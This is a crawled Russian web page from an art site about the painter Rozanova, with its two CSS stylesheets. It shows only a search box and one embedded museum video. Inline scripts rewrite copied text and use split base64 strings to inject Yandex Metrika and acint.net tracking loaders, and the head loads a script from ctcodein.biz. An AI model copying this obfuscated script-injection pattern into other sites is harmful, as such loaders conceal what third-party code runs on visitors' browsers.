

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/category/16/author/Poddelki-avangarda.html
body_size: 1390
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/category/16/author/Poddelki-avangarda.html">
<title></title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>


<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2" class="td_justify">
<div class="div_galery"><a href="/article/1806.html"><table border="0" width="95%" cellpadding="0" cellspacing="0" class="table_opticaly">
<tr><td class="table_opticaly">
<iframe src="https://www.youtube.com/embed/ZVMr72aGYoI" width="210" allowfullscreen="allowfullscreen"></iframe>
</td></tr>
<tr><td><p class="galery_title">"Хвост кометы" в Ростовском музее. Видео (3)</p></td></tr>
</table></a></div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/222.css
body_size: 1363
content:
@charset "utf-8";
/* CSS Document */

.table_opticaly{
	border-collapse: collapse;
	border-spacing: 0px;
background-repeat: no-repeat;
background-size: 100%;
height:100%;
padding:0px 0px;
vertical-align:top;
}
.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a:hover{
     display: block;  
     height: 100%;
	 background-color: #a98888;	 
	 text-decoration:none;
	 color: #ffffff;
    }
	
	.col-md-4 a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }


.td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{
	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;
	
	}
div.td_opticaly p {
	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}
	

.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-top:9px;
	margin-bottom: 5px;
	margin-left: 5px;
	
}

table.first_menu {
	align:center;
	
}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;
	
	}
	
.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }
	
.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
	
.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;
	
}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;
	
}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif); 
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	margin-left:15px;
	
	
}
.form-item{
	color:#737578;
	
	
}




#search-block-form{
    width:300px;
    height:28px;
	margin-left:15px;
    border-radius:15px;
    border:#737578 solid 2px;
	
   
    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:210px;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;
	
    }
#search-block-form .form-item input{
    font:17px; 
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }
	
::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/rozanova.css
body_size: 2409
content:
@charset "utf-8";
/* CSS Document */
@media screen and (min-width: 1280px){

#bb4{
	vertical-align:center;
	margin-left:160px;
	margin-top:-590px;
	text-align:right;
	color:#000000;
	height:35px;
	width:750px;
	position: absolute;
	background-color: #ffffff;
	visibility: visible;

	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;

}
.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;

}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}



.holst{
	max-width:1400px;
}

.a-ib{
    max-width:1120px;
}

.div1 {

    float:left;
    margin: 0px 0px 0px 0px;
	max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	max-width:350px;
    margin-top:90px;
	margin-left:20px;
   }

.div1_1 {
	margin-left:15px;
	margin-right:10px;
	margin: 0px 0px 0px 0;
	text-decoration:none;
   }

.div1_2 {
    float:left;
    margin: 0px 0px 0px 18px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


.div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


	#bb2{
    width:750px;
	}
	#bb1, #bb3{display:none;}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;
	max-width:750px;
	margin-top:-20px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	max-height:220px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}


@media screen and (min-width: 751px) and (max-width: 1279px) {

.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb4:hover{
    display: block;
	}


    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;
}

.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;
}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}
.holst,.a-ib{
	width:97%;
	max-width:750px;
}

.div1 {
    float:left;
    max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	margin-top:10px
	margin-bottom:20px;

	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;

   }

.div1_1 {

	max-width:750px;
   }

   .div1_2 {
    float:left;
    margin: 0px 0px 0px 15px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


   .div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

    #bb2{
    width:750px;
	}



.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;

	max-width:750px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	min-height:120px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}

@media screen and (max-width: 750px){

.div1 {
	margin-left:10px;
	margin-right:10px;
    max-width:750px;
   }

.div2 {
	margin-left:10px;
	margin-right:10px;
	margin-top:10px;
	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;
   }

.div3 {

	max-width:750px;

   }



.div1_1 {

	max-width:750px;
   }



.top_menu#bb1:focus ~ #bb2{
    display: block;
	}
.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb2:hover{
    display: block;
	}
.top_menu#bb4:hover{
    display: block;
	}

 #bb2 {
	 z-index: 100;
    display: none;
    position: absolute;
	top:90px;
	right:10px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border-top: 0px solid red;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:690px;
	bottom: 0px;
	background-color: #ffffff;
   }



    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

#bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
text-decoration:none;
	}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }



.div1_2 {
	right:10px;
	width:250px;
	height:220px;
	position: relative;
   }


.div1_3 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div1_4 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div3_1 {
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	max-width:750px;
	height:250px;
	width:100%;
	position: relative;
   }

.kv_img {
	min-height:150px;
	max-width:750px;
	width:100%;
	position: relative;
   }

}




.table_opticaly{

	border-collapse: collapse;
	border-spacing: 0px;
	background-repeat: no-repeat;
	background-size: 100%;
	height:100%;
	padding:0px 0px;
	vertical-align:top;
	text-decoration:none;
}



.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a:hover{
     display: block;
     height: 100%;
	 background-color: #a98888;
	 text-decoration:none;
	 color: #ffffff;
    }

	.col-md-4 a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

a.table_opticaly:hover {
	text-decoration:none;
}
.td_opticaly{

opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{

	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;

	}
div.td_opticaly p {

	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}


.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 12pt;
	margin-top:10px;
	margin-bottom: 10px;
	margin-left: 38px;

}

table.first_menu {
	align:center;

}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 0px;
	margin-top:10px;
}

.first_rab_red {
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 10px;
	margin-top:10px;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news a
{
	text-decoration:none;
	color: #000000;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
	}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	}

.kv_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 10px;
	margin-bottom: 10px;
	color: #000000;
	}

.kv_title::first-letter{
	color: #c01e2e;
	}


.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;

	}

.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;

	}

.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}

.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;

}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;

}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif);
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	width:100%;
	margin-left:25px;
	margin-top:5px;
	margin-bottom:5px;


}
.form-item{
	color:#737578;


}




#search-block-form{
    width:100%;
	max-width:300px;
    height:28px;
	margin-left:15px;
	margin-top:0px;
    border-radius:15px;
    border:#737578 solid 2px;


    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:85%;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;

    }
#search-block-form .form-item input{
    font:17px;
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }

::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

.niz {position:fixed; bottom:10px; left:10px;

